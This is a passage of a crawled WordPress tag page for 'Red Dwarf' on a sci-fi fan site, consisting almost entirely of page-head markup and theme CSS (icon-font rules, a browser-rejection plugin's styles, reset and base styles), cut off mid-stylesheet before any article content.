

--- FILE ---
content_type: text/html
request_url: https://sadgeezer.com/tag/red-dwarf/
body_size: 98037
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>Red Dwarf | Sci Fi SadGeezers</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sadgeezer.com/xmlrpc.php" />
<link rel="icon" type="image/x-icon" href="https://www.sadgeezer.com/wp-content/uploads/favicon.ico" />
<!--[if lt IE 9]>
<script src="https://sadgeezer.com/wp-content/themes/puzzles-old/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sci Fi SadGeezers &raquo; Feed" href="https://sadgeezer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sci Fi SadGeezers &raquo; Comments Feed" href="https://sadgeezer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sci Fi SadGeezers &raquo; Red Dwarf Tag Feed" href="https://sadgeezer.com/tag/red-dwarf/feed/" />
<!-- Stylesheets composer -->
<style type="text/css">
/*
* jReject (jQuery Browser Rejection Plugin)
* Version 1.0.0
* URL: http://jreject.turnwheel.com/
* Description: jReject is a easy method of rejecting specific browsers on your site
* Author: Steven Bower (TurnWheel Designs) http://turnwheel.com/
* Copyright: Copyright (c) 2009-2011 Steven Bower under dual MIT/GPL license.
*/
#jr_overlay {
top: 0;
left: 0;
padding: 0;
margin: 0;
z-index: 2147483646;
position: absolute;
}
#jr_wrap {
position: absolute;
text-align: center;
width: 100%;
z-index: 2147483647;
padding: 0;
margin: 0;
}
#jr_inner {
font-family: "Lucida Grande","Lucida Sans Unicode",Arial,Verdana,sans-serif;
font-size: 12px;
background: #FFF;
border: 1px solid #CCC;
color: #4F4F4F;
margin: 0 auto;
height: auto;
padding: 20px;
position: relative;
}
#jr_header {
display: block;
color: #333;
padding: 5px;
padding-bottom: 0;
margin: 0;
font-family: Helvetica,Arial,sans-serif;
font-weight: bold;
text-align: left;
font-size: 1.3em;
margin-bottom: 0.5em;
}
#jr_inner p {
text-align: left;
padding: 5px;
margin: 0;
}
#jr_inner ul {
list-style-image: none;
list-style-position: outside;
list-style-type: none;
margin: 0;
padding: 0;
}
#jr_inner ul li {
cursor: pointer;
float: left;
width: 120px;
height: 122px;
margin: 0 10px 10px 10px;
padding: 0;
text-align: center;
}
#jr_inner li a {
color: #333;
font-size: 0.8em;
text-decoration: none;
padding: 0;
margin: 0;
}
#jr_inner li a:hover {
text-decoration: underline;
}
#jr_inner .jr_icon {
width: 100px;
height: 100px;
margin: 1px auto;
padding: 0;
background: transparent no-repeat scroll left top;
cursor: pointer;
}
#jr_close {
margin: 0 0 0 50px;
clear: both;
text-align: left;
padding: 0;
margin: 0;
}
#jr_close a {
color: #000;
display: block;
width: auto;
margin: 0;
padding: 0;
text-decoration: underline;
}
#jr_close p {
padding: 10px 0 0 0;
margin: 0;
}
@font-face {
font-family: 'fontello';
src: url('https://sadgeezer.com/wp-content/themes/puzzles-old/includes/fontello/css/../font/fontello.eot?40464444');
src: url('https://sadgeezer.com/wp-content/themes/puzzles-old/includes/fontello/css/../font/fontello.eot?40464444#iefix') format('embedded-opentype'),
url('https://sadgeezer.com/wp-content/themes/puzzles-old/includes/fontello/css/../font/fontello.woff?40464444') format('woff'),
url('https://sadgeezer.com/wp-content/themes/puzzles-old/includes/fontello/css/../font/fontello.ttf?40464444') format('truetype'),
url('https://sadgeezer.com/wp-content/themes/puzzles-old/includes/fontello/css/../font/fontello.svg?40464444#fontello') format('svg');
font-weight: normal;
font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: 'fontello';
src: url('https://sadgeezer.com/wp-content/themes/puzzles-old/includes/fontello/css/../font/fontello.svg?40464444#fontello') format('svg');
}
}
*/
[class^="icon-"]:before, [class*=" icon-"]:before {
font-family: "fontello";
font-style: normal;
font-weight: normal;
speak: none;
-webkit-font-smoothing: antialiased;	/*subpixel-antialiased;*/
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;
/* opacity: .8; */
/* For safety - reset parent styles, that can break glyph codes*/
font-variant: normal;
text-transform: none;
/* fix buttons height, for twitter bootstrap */
line-height: 1em;
/* Animation center compensation - margins should be symmetric */
/* remove if not needed */
margin-left: .2em;
/* you can be more comfortable with increased icons size */
/* font-size: 120%; */
/* Uncomment for 3D effect */
/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-plus:before { content: '\e810'; } /* '' */
.icon-minus:before { content: '\e811'; } /* '' */
.icon-info:before { content: '\e87e'; } /* '' */
.icon-level-up:before { content: '\e909'; } /* '' */
.icon-level-down:before { content: '\e90a'; } /* '' */
.icon-switch:before { content: '\e908'; } /* '' */
.icon-infinity:before { content: '\e88f'; } /* '' */
.icon-plus-squared:before { content: '\e80c'; } /* '' */
.icon-home-1:before { content: '\e91a'; } /* '' */
.icon-home:before { content: '\e813'; } /* '' */
.icon-keyboard:before { content: '\e882'; } /* '' */
.icon-erase:before { content: '\e88b'; } /* '' */
.icon-pause:before { content: '\e837'; } /* '' */
.icon-pause-1:before { content: '\e8df'; } /* '' */
.icon-fast-fw:before { content: '\e8da'; } /* '' */
.icon-fast-forward:before { content: '\e83b'; } /* '' */
.icon-fast-bw:before { content: '\e8d9'; } /* '' */
.icon-fast-backward:before { content: '\e83c'; } /* '' */
.icon-to-end-1:before { content: '\e8de'; } /* '' */
.icon-to-end:before { content: '\e839'; } /* '' */
.icon-to-start:before { content: '\e83a'; } /* '' */
.icon-to-start-1:before { content: '\e8dc'; } /* '' */
.icon-hourglass:before { content: '\e826'; } /* '' */
.icon-stop:before { content: '\e836'; } /* '' */
.icon-stop-1:before { content: '\e8e0'; } /* '' */
.icon-up-dir:before { content: '\e8f1'; } /* '' */
.icon-play:before { content: '\e835'; } /* '' */
.icon-right-dir:before { content: '\e8f0'; } /* '' */
.icon-down-dir:before { content: '\e8ee'; } /* '' */
.icon-left-dir:before { content: '\e8ef'; } /* '' */
.icon-adjust:before { content: '\e89a'; } /* '' */
.icon-cloud:before { content: '\e8ba'; } /* '' */
.icon-star:before { content: '\e801'; } /* '' */
.icon-star-empty:before { content: '\e804'; } /* '' */
.icon-left-hand:before { content: '\e8e2'; } /* '' */
.icon-up-hand:before { content: '\e8e3'; } /* '' */
.icon-right-hand:before { content: '\e8e1'; } /* '' */
.icon-down-hand:before { content: '\e8e4'; } /* '' */
.icon-menu:before { content: '\e880'; } /* '' */
.icon-moon:before { content: '\e878'; } /* '' */
.icon-heart-empty:before { content: '\e803'; } /* '' */
.icon-heart-1:before { content: '\e80e'; } /* '' */
.icon-note:before { content: '\e86d'; } /* '' */
.icon-note-beamed:before { content: '\e80f'; } /* '' */
.icon-layout:before { content: '\e86c'; } /* '' */
.icon-flag-1:before { content: '\e8f9'; } /* '' */
.icon-flag:before { content: '\e8b8'; } /* '' */
.icon-tools:before { content: '\e825'; } /* '' */
.icon-cog-1:before { content: '\e911'; } /* '' */
.icon-cog:before { content: '\e824'; } /* '' */
.icon-attention:before { content: '\e89f'; } /* '' */
.icon-flash:before { content: '\e859'; } /* '' */
.icon-record:before { content: '\e838'; } /* '' */
.icon-cloud-thunder:before { content: '\e8e5'; } /* '' */
.icon-cog-alt:before { content: '\e90f'; } /* '' */
.icon-tape:before { content: '\e84c'; } /* '' */
.icon-flight:before { content: '\e876'; } /* '' */
.icon-mail-1:before { content: '\e8af'; } /* '' */
.icon-mail:before { content: '\e802'; } /* '' */
.icon-edit:before { content: '\e8a9'; } /* '' */
.icon-pencil:before { content: '\e858'; } /* '' */
.icon-feather:before { content: '\e818'; } /* '' */
.icon-check:before { content: '\e87f'; } /* '' */
.icon-cancel:before { content: '\e809'; } /* '' */
.icon-cancel-circled:before { content: '\e80d'; } /* '' */
.icon-help:before { content: '\e87d'; } /* '' */
.icon-quote:before { content: '\e81d'; } /* '' */
.icon-plus-circled:before { content: '\e80a'; } /* '' */
.icon-minus-circled:before { content: '\e80b'; } /* '' */
.icon-right:before { content: '\e833'; } /* '' */
.icon-direction:before { content: '\e8b9'; } /* '' */
.icon-forward:before { content: '\e81c'; } /* '' */
.icon-ccw:before { content: '\e83e'; } /* '' */
.icon-cw:before { content: '\e83f'; } /* '' */
.icon-left:before { content: '\e832'; } /* '' */
.icon-up:before { content: '\e834'; } /* '' */
.icon-down:before { content: '\e831'; } /* '' */
.icon-eject:before { content: '\e8d8'; } /* '' */
.icon-list-add:before { content: '\e841'; } /* '' */
.icon-list:before { content: '\e87b'; } /* '' */
.icon-left-bold:before { content: '\e8eb'; } /* '' */
.icon-right-bold:before { content: '\e8ec'; } /* '' */
.icon-up-bold:before { content: '\e8ed'; } /* '' */
.icon-down-bold:before { content: '\e8ea'; } /* '' */
.icon-user-add:before { content: '\e897'; } /* '' */
.icon-help-circled:before { content: '\e812'; } /* '' */
.icon-info-circled:before { content: '\e819'; } /* '' */
.icon-eye:before { content: '\e815'; } /* '' */
.icon-tag-1:before { content: '\e91e'; } /* '' */
.icon-tag:before { content: '\e816'; } /* '' */
.icon-tags:before { content: '\e91f'; } /* '' */
.icon-camera-alt:before { content: '\e916'; } /* '' */
.icon-reply:before { content: '\e81b'; } /* '' */
.icon-print:before { content: '\e881'; } /* '' */
.icon-print-1:before { content: '\e8a8'; } /* '' */
.icon-retweet:before { content: '\e81e'; } /* '' */
.icon-comment-1:before { content: '\e8ab'; } /* '' */
.icon-comment:before { content: '\e817'; } /* '' */
.icon-chat-1:before { content: '\e912'; } /* '' */
.icon-chat:before { content: '\e906'; } /* '' */
.icon-vcard:before { content: '\e883'; } /* '' */
.icon-address:before { content: '\e884'; } /* '' */
.icon-location:before { content: '\e885'; } /* '' */
.icon-map:before { content: '\e81a'; } /* '' */
.icon-compass:before { content: '\e886'; } /* '' */
.icon-trash-1:before { content: '\e8f4'; } /* '' */
.icon-trash:before { content: '\e821'; } /* '' */
.icon-doc-1:before { content: '\e922'; } /* '' */
.icon-doc-inv:before { content: '\e923'; } /* '' */
.icon-doc-alt:before { content: '\e924'; } /* '' */
.icon-doc-inv-alt:before { content: '\e925'; } /* '' */
.icon-archive:before { content: '\e8a0'; } /* '' */
.icon-rss:before { content: '\e822'; } /* '' */
.icon-share:before { content: '\e888'; } /* '' */
.icon-basket:before { content: '\e887'; } /* '' */
.icon-shareable:before { content: '\e86f'; } /* '' */
.icon-login:before { content: '\e8a3'; } /* '' */
.icon-login-1:before { content: '\e8d5'; } /* '' */
.icon-logout-1:before { content: '\e8d6'; } /* '' */
.icon-logout:before { content: '\e8a2'; } /* '' */
.icon-volume:before { content: '\e8f2'; } /* '' */
.icon-window:before { content: '\e88a'; } /* '' */
.icon-chart-pie:before { content: '\e88e'; } /* '' */
.icon-air:before { content: '\e8a6'; } /* '' */
.icon-database:before { content: '\e849'; } /* '' */
.icon-drive:before { content: '\e869'; } /* '' */
.icon-bucket:before { content: '\e8a4'; } /* '' */
.icon-down-circled:before { content: '\e82a'; } /* '' */
.icon-left-circled:before { content: '\e82b'; } /* '' */
.icon-right-circled:before { content: '\e87c'; } /* '' */
.icon-up-circled:before { content: '\e82c'; } /* '' */
.icon-down-open:before { content: '\e82d'; } /* '' */
.icon-left-open:before { content: '\e82e'; } /* '' */
.icon-right-open:before { content: '\e82f'; } /* '' */
.icon-up-open:before { content: '\e830'; } /* '' */
.icon-to-end-alt:before { content: '\e8dd'; } /* '' */
.icon-to-start-alt:before { content: '\e8db'; } /* '' */
.icon-down-open-big:before { content: '\e902'; } /* '' */
.icon-left-open-big:before { content: '\e903'; } /* '' */
.icon-right-open-big:before { content: '\e904'; } /* '' */
.icon-up-open-big:before { content: '\e905'; } /* '' */
.icon-progress-0:before { content: '\e8e6'; } /* '' */
.icon-progress-1:before { content: '\e8e7'; } /* '' */
.icon-progress-2:before { content: '\e8e8'; } /* '' */
.icon-progress-3:before { content: '\e8e9'; } /* '' */
.icon-back-in-time:before { content: '\e895'; } /* '' */
.icon-network:before { content: '\e8bb'; } /* '' */
.icon-install:before { content: '\e875'; } /* '' */
.icon-lifebuoy:before { content: '\e846'; } /* '' */
.icon-off:before { content: '\e8d4'; } /* '' */
.icon-suitcase:before { content: '\e848'; } /* '' */
.icon-brush:before { content: '\e8c8'; } /* '' */
.icon-paper-plane:before { content: '\e877'; } /* '' */
.icon-magnet:before { content: '\e8c9'; } /* '' */
.icon-gauge:before { content: '\e892'; } /* '' */
.icon-traffic-cone:before { content: '\e857'; } /* '' */
.icon-spin2:before { content: '\e918'; } /* '' */
.icon-spin3:before { content: '\e919'; } /* '' */
.icon-spin5:before { content: '\e917'; } /* '' */
.icon-bookmark-empty:before { content: '\e91d'; } /* '' */
.icon-rss-1:before { content: '\e8f3'; } /* '' */
.icon-docs:before { content: '\e8f6'; } /* '' */
.icon-sort:before { content: '\e901'; } /* '' */
.icon-mail-alt:before { content: '\e8b0'; } /* '' */
.icon-comment-empty:before { content: '\e8ac'; } /* '' */
.icon-bell-alt:before { content: '\e8ae'; } /* '' */
.icon-doc-text:before { content: '\e8f7'; } /* '' */
.icon-desktop:before { content: '\e8c0'; } /* '' */
.icon-laptop:before { content: '\e8c1'; } /* '' */
.icon-tablet:before { content: '\e8c2'; } /* '' */
.icon-mobile-1:before { content: '\e8c3'; } /* '' */
.icon-folder-empty:before { content: '\e920'; } /* '' */
.icon-folder-open-empty:before { content: '\e921'; } /* '' */
.icon-smile:before { content: '\e8c5'; } /* '' */
.icon-frown:before { content: '\e8c6'; } /* '' */
.icon-meh:before { content: '\e8c7'; } /* '' */
.icon-keyboard-1:before { content: '\e8aa'; } /* '' */
.icon-flag-empty:before { content: '\e8fa'; } /* '' */
.icon-flag-checkered:before { content: '\e8f8'; } /* '' */
.icon-mic-1:before { content: '\e90b'; } /* '' */
.icon-mute:before { content: '\e90c'; } /* '' */
.icon-lock-open-alt:before { content: '\e8b2'; } /* '' */
.icon-euro:before { content: '\e8d3'; } /* '' */
.icon-pound:before { content: '\e8d2'; } /* '' */
.icon-dollar:before { content: '\e8d1'; } /* '' */
.icon-rupee:before { content: '\e8d0'; } /* '' */
.icon-yen:before { content: '\e8cf'; } /* '' */
.icon-renminbi:before { content: '\e8ce'; } /* '' */
.icon-won:before { content: '\e8cd'; } /* '' */
.icon-bitcoin:before { content: '\e8cc'; } /* '' */
.icon-youtube:before { content: '\e86e'; } /* '' */
.icon-youtube-play:before { content: '\e90e'; } /* '' */
.icon-female:before { content: '\e8fb'; } /* '' */
.icon-male:before { content: '\e8fc'; } /* '' */
.icon-github:before { content: '\e854'; } /* '' */
.icon-flickr:before { content: '\e855'; } /* '' */
.icon-vimeo:before { content: '\e856'; } /* '' */
.icon-twitter:before { content: '\e84d'; } /* '' */
.icon-facebook:before { content: '\e84e'; } /* '' */
.icon-gplus:before { content: '\e84f'; } /* '' */
.icon-pinterest:before { content: '\e850'; } /* '' */
.icon-tumblr:before { content: '\e851'; } /* '' */
.icon-linkedin:before { content: '\e852'; } /* '' */
.icon-dribbble:before { content: '\e853'; } /* '' */
.icon-stumbleupon:before { content: '\e85d'; } /* '' */
.icon-lastfm:before { content: '\e85e'; } /* '' */
.icon-rdio:before { content: '\e85f'; } /* '' */
.icon-qq:before { content: '\e860'; } /* '' */
.icon-instagram:before { content: '\e868'; } /* '' */
.icon-dropbox:before { content: '\e8b4'; } /* '' */
.icon-skype:before { content: '\e85b'; } /* '' */
.icon-renren:before { content: '\e867'; } /* '' */
.icon-sina-weibo:before { content: '\e8ca'; } /* '' */
.icon-paypal:before { content: '\e85c'; } /* '' */
.icon-picasa:before { content: '\e8b5'; } /* '' */
.icon-soundcloud:before { content: '\e866'; } /* '' */
.icon-mixi:before { content: '\e8b6'; } /* '' */
.icon-behance:before { content: '\e865'; } /* '' */
.icon-google-circles:before { content: '\e8cb'; } /* '' */
.icon-vkontakte:before { content: '\e85a'; } /* '' */
.icon-picture:before { content: '\e808'; } /* '' */
.icon-picture-1:before { content: '\e915'; } /* '' */
.icon-globe:before { content: '\e845'; } /* '' */
.icon-globe-1:before { content: '\e8c4'; } /* '' */
.icon-leaf:before { content: '\e879'; } /* '' */
.icon-graduation-cap:before { content: '\e84b'; } /* '' */
.icon-mic:before { content: '\e827'; } /* '' */
.icon-videocam:before { content: '\e914'; } /* '' */
.icon-headphones:before { content: '\e90d'; } /* '' */
.icon-ticket:before { content: '\e8a7'; } /* '' */
.icon-video:before { content: '\e806'; } /* '' */
.icon-video-1:before { content: '\e913'; } /* '' */
.icon-target:before { content: '\e87a'; } /* '' */
.icon-trophy:before { content: '\e843'; } /* '' */
.icon-award:before { content: '\e890'; } /* '' */
.icon-thumbs-up:before { content: '\e89c'; } /* '' */
.icon-thumbs-up-1:before { content: '\e8be'; } /* '' */
.icon-thumbs-down:before { content: '\e89d'; } /* '' */
.icon-thumbs-down-1:before { content: '\e8bf'; } /* '' */
.icon-bag:before { content: '\e89b'; } /* '' */
.icon-user:before { content: '\e805'; } /* '' */
.icon-user-1:before { content: '\e8fd'; } /* '' */
.icon-users:before { content: '\e864'; } /* '' */
.icon-users-1:before { content: '\e8fe'; } /* '' */
.icon-lamp:before { content: '\e828'; } /* '' */
.icon-water:before { content: '\e891'; } /* '' */
.icon-droplet:before { content: '\e84a'; } /* '' */
.icon-monitor:before { content: '\e8ff'; } /* '' */
.icon-briefcase:before { content: '\e847'; } /* '' */
.icon-floppy:before { content: '\e86a'; } /* '' */
.icon-folder:before { content: '\e871'; } /* '' */
.icon-doc:before { content: '\e8f5'; } /* '' */
.icon-calendar:before { content: '\e889'; } /* '' */
.icon-chart-bar:before { content: '\e88c'; } /* '' */
.icon-clipboard:before { content: '\e86b'; } /* '' */
.icon-pin:before { content: '\e8b3'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-book-1:before { content: '\e874'; } /* '' */
.icon-book:before { content: '\e870'; } /* '' */
.icon-book-open:before { content: '\e81f'; } /* '' */
.icon-phone:before { content: '\e823'; } /* '' */
.icon-megaphone:before { content: '\e8a5'; } /* '' */
.icon-upload:before { content: '\e8bd'; } /* '' */
.icon-download:before { content: '\e8bc'; } /* '' */
.icon-newspaper:before { content: '\e820'; } /* '' */
.icon-mobile:before { content: '\e900'; } /* '' */
.icon-signal-1:before { content: '\e8d7'; } /* '' */
.icon-signal:before { content: '\e842'; } /* '' */
.icon-camera:before { content: '\e807'; } /* '' */
.icon-shuffle:before { content: '\e83d'; } /* '' */
.icon-loop:before { content: '\e907'; } /* '' */
.icon-arrows-ccw:before { content: '\e840'; } /* '' */
.icon-light-down:before { content: '\e899'; } /* '' */
.icon-light-up:before { content: '\e829'; } /* '' */
.icon-volume-off:before { content: '\e862'; } /* '' */
.icon-volume-down:before { content: '\e863'; } /* '' */
.icon-volume-up:before { content: '\e861'; } /* '' */
.icon-battery:before { content: '\e894'; } /* '' */
.icon-search:before { content: '\e800'; } /* '' */
.icon-key:before { content: '\e844'; } /* '' */
.icon-lock:before { content: '\e872'; } /* '' */
.icon-lock-1:before { content: '\e8b1'; } /* '' */
.icon-lock-open-1:before { content: '\e91b'; } /* '' */
.icon-lock-open:before { content: '\e873'; } /* '' */
.icon-bell-1:before { content: '\e8ad'; } /* '' */
.icon-bell:before { content: '\e89e'; } /* '' */
.icon-bookmark:before { content: '\e91c'; } /* '' */
.icon-link:before { content: '\e814'; } /* '' */
.icon-flashlight:before { content: '\e896'; } /* '' */
.icon-wrench:before { content: '\e910'; } /* '' */
.icon-chart-area:before { content: '\e88d'; } /* '' */
.icon-clock:before { content: '\e898'; } /* '' */
.icon-rocket:before { content: '\e893'; } /* '' */
.icon-block:before { content: '\e8a1'; } /* '' */
/*
Animation example, for spinners
*/
.animate-spin {
-moz-animation: spin 2s infinite linear;
-o-animation: spin 2s infinite linear;
-webkit-animation: spin 2s infinite linear;
animation: spin 2s infinite linear;
display: inline-block;
}
@-moz-keyframes spin {
0% {
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
-o-transform: rotate(359deg);
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
@-webkit-keyframes spin {
0% {
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
-o-transform: rotate(359deg);
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
@-o-keyframes spin {
0% {
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
-o-transform: rotate(359deg);
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
@-ms-keyframes spin {
0% {
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
-o-transform: rotate(359deg);
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
@keyframes spin {
0% {
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
-o-transform: rotate(359deg);
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
@charset 'utf-8';
/*
Theme Name: Puzzles
Theme URI: http://puzzles.themerex.net/
Author: themerex
Author URI: http://themerex.net/
Description: Description
Version: 4.1
License: GNU General Public License
License URI: license.txt
*/
/* Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
border: 0;
font-family: inherit;
font-size: 100%;
font-style: inherit;
font-weight: inherit;
margin: 0;
outline: 0;
padding: 0;
vertical-align: baseline;
-webkit-font-smoothing: antialiased;
}
html {
font-size: 62.5%; 					/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
overflow-y: scroll; 				/* Keeps page centred in all browsers regardless of content height */
-webkit-text-size-adjust: 100%; 	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
-ms-text-size-adjust: 100%; 		/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
.clearboth:after {
width: 100%;
content: "";
display: block;
clear: both;
}
.clear {
width: 100%;
clear: both;
}
.visible {
display:block;
visibility:visible;
}
::selection {
background: #a2a9ae; /* Safari */
color: #fff;
}
::-moz-selection {
background: #a2a9ae; /* Firefox */
color: #fff;
}
/* Basic tags settings
-------------------------------------------------------------- */
body, button, input, select, textarea {
background: #fff;
color: #666666;
outline: none;
font-family: Oxygen, sans-serif;
font-size: 14px;
line-height: 18px;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
display: block;
}
table {
border-collapse:collapse;
border-spacing: 0;
}
caption, th {
font-weight: bold;
text-align: center;
}
td {
font-weight: normal;
text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: "";
}
blockquote, q {
quotes: "" "";
}
h1,h2,h3,h4,h5,h6 {
/*clear: both;*/
color:#222222;
font-weight:normal;
}
h1 {	font-size: 36px; line-height:42px; margin:30px 0 20px 0; }
h2 {	font-size: 24px; line-height:30px; margin:20px 0 16px 0; }
h3 {	font-size: 18px; line-height:24px; margin:16px 0 14px 0; }
h4 {	font-size: 16px; line-height:20px; margin:14px 0 12px 0; }
h5 {	font-size: 14px; line-height:18px; margin:12px 0 10px 0; font-weight:bold; }
h6 {	font-size: 12px; line-height:16px; margin:10px 0 6px 0; font-weight:bold; }
p {
margin-bottom: 20px;
}
ul, ol {
margin: 0 0 20px 20px;
}
li > ul,
li > ol {
margin-bottom: 0;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
dt {
font-weight: bold;
}
dd {
margin: 0 0 1.5em 1.5em;
}
b, strong {
font-weight: bold;
}
dfn, cite, em, i {
font-style: italic;
}
blockquote {
font-size:24px;
line-height:30px;
margin: 0 0 20px 0;
padding: 10px;
}
blockquote p {
margin:2px 0;
}
address {
margin: 0 0 1.5em;
}
pre {
font-family: "Courier New", Courier, monospace;
overflow: auto;
max-width: 100%;
}
code, kbd, tt, var {
font-family: "Courier New", Courier, monospace;
}
abbr, acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark, ins {
background-color:transparent;
text-decoration: none;
font-style:italic;
font-weight:bold;
}
sup,
sub {
font-size: 75%;
height: 0;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
small {
font-size: 75%;
}
big {
font-size: 125%;
}
figure {
margin: 0;
overflow: hidden;
position: relative;
}
figure img {
vertical-align: top;
width:100%;
height:auto;
}
figure figcaption {
-webkit-transition: all ease .2s;
-moz-transition: all ease .2s;
-ms-transition: all ease .2s;
-o-transition: all ease .2s;
transition: all ease .2s;
position: absolute;
bottom: 5px;
right: 5px;
left: 5px;
background:#000000;
filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
opacity: 0.5;
font-size: 13px;
line-height: 19px;
color: #fff;
padding: 5px 9px 4px;
}
figure:hover figcaption {
margin-bottom: -30px;
}
img {
height: auto;
max-width: 100%;
}
/* Form fields settings
-------------------------------------------------------------- */
button,
input,
select,
textarea {
font-size: 100%;	/* Corrects font size not being inherited in all browsers */
margin: 0;			/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button,
input {
line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
font-weight: bold;
cursor: pointer;
padding: 0 10px;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
height: 30px;
line-height: 30px;
}
input[type="checkbox"],
input[type="radio"] {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
-webkit-appearance: none; /* Addresses appearance set to searchfield in S5, Chrome */
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
-webkit-appearance: none;
}
button::-moz-focus-inner,
